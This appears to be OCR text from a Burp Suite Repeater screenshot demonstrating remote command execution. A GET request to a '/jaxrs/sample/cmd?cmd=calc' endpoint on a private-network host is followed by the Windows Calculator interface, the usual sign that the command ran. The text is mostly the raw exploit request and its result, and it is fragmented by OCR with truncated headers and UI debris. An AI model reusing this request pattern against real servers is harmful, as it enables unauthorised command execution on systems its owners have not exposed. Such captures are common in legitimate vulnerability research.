 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastJsonScan ShiroScan 流量转发 HaE APIKit
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex MarkInfo
GET /x_ahtest_assemble_control/jaxrs/sample/cmd?cmd=calc HTTP/1.1
Host: 172.20.10.14:20020
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Access-Control-Allow-Origin:
Access-Control-Allow-Methods:
Access-Control-Allow-Headers:
Content-Type, Content-Length,
P-User-Id, P-Request-Id, P-Pag
Access-Control-Allow-Credentia
Access-Control-Expose-Headers:
Access-Control-Max-Age: 86400
? < + > Type a sea
计算器
标准
0
MC MR M+ M− MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Done
464 bytes | 3 millis